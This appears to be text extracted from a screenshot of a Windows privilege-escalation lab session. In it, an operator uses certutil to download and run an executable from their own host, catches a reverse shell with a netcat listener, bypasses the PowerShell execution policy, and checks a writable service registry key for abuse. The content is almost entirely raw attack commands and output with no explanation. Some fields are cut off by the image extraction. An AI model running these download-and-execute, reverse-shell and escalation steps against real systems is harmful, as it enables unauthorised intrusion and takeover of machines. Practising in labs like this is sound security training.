 Apps Places
Mar 16 09:36
rdesktop - 10.10.196.90
Recycle Bin
Hostname: WIN-QBA
Instance ID: i-000134
Private IP Address: 10
Instance Size: t2.sma
Command Prompt
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user>certutil -urlcache -split -f http://10.4.106.235/esc.exe
**** Online ****
0000 ...
1c00
CertUtil: -URLCache command completed successfully.
C:\Users\user>
C:\Users\user>
C:\Users\user>
C:\Users\user>esc.exe
C:\Users\user>esc.exe
C:\Users\user>
Windows Server 2019 Standard Evaluation
Windows License is expired
Build 17763.rs5_release.180914-1434
1:36 AM
3/16/2025
c-trj@tharisky: ~/Hack/WInPriv
File Actions Edit View Help
c-trj@tharisky: ~/Hack/WInPriv c-trj@tharisky: ~/Hack/WInPriv c-trj@tharisky: ~
┌──(c-trj㉿tharisky)-[~/Hack/WInPriv]
└─$ pwd
/home/c-trj/Hack/WInPriv
┌──(c-trj㉿tharisky)-[~/Hack/WInPriv]
└─$ nc -nlvp 2294
listening on [any] 2294 ...
connect to [10.4.106.235] from (UNKNOWN) [10.10.196.90] 49793
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user>whoami
whoami
win-qba94kb3iof\user
C:\Users\user>powershell -ep bypass
powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\user> Get-Acl -Path hklm:\System\CurrentControlSet\services\regsvc | fl
Get-Acl -Path hklm:\System\CurrentControlSet\services\regsvc | fl
Path : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\System\CurrentControl
ces\regsvc
Owner : BUILTIN\Administrators
Group : NT AUTHORITY\SYSTEM
Access : Everyone Allow ReadKey
NT AUTHORITY\INTERACTIVE Allow FullControl
NT AUTHORITY\SYSTEM Allow FullControl
BUILTIN\Administrators Allow FullControl
Audit :
Sddl : O:BAG:SYD:P(A;CI;KR;;;WD)(A;CI;KA;;;IU)(A;CI;KA;;;SY)(A;CI;KA;;;BA)
PS C:\Users\user>